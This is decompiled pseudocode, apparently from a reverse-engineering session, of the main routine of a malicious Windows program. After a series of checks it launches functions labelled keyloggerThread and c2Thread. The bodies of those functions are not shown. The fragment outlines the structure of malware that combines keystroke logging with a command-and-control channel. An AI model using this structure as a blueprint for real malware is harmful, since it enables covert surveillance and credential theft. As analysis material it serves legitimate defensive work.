 int __usercall main2@<eax>(int esi0@<esi>, int a2@<edi>, int a1)
{
  int v3; // eax

  sub_4F1158();
  sub_4F1109();
  if ( a1 )
    sub_4F6A8E(dword_563E74);
  if ( sub_4F2A48() )
  {
    sub_4F6850();
    sub_4F90D0(esi0);
    sub_4F7A1C();
    sub_4EE078();
    if ( !sub_4F96D5(a2, 0) && !dword_562A60 )
    {
      if ( !a1 )
      {
        v3 = sub_4F6A3F();
        sprintf_s((int)dword_563E78, 259, v3);
      }
      if ( sub_4F28A7() )
      {
        sub_4F268B();
        sub_4F9804();
        sub_4F55D7();
        sub_4FA290();
        sub_4F403B();
        sub_4F3555();
        sub_4F077A();
        sub_4F8E66();
        sub_4F35C2();
        keyloggerThread();
        c2Thread();
      }
    }
  }
  return 0;
}